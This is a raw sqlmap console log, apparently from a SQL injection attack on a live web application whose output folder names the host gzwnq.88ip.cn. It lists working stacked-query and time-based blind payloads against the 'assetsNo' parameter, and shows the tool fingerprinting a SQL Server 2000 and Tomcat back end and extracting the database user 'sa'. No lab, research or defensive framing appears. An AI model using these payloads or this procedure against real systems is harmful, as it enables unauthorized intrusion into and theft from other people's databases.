 Place: GET
Parameter: assetsNo
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: assetsNo=11'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: assetsNo=11' WAITFOR DELAY '0:0:5'--
---
[20:26:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[20:26:52] [INFO] fetching current user
[20:26:52] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[20:26:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[20:27:09] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
[20:27:14] [WARNING] cannot properly display Unicode characters inside Windows O
command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:27:14] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\gzwnq.88ip.cn'